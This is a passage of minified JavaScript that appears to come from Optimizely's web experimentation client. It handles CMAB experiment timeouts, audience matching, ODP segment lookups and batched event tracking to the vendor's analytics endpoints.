occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return 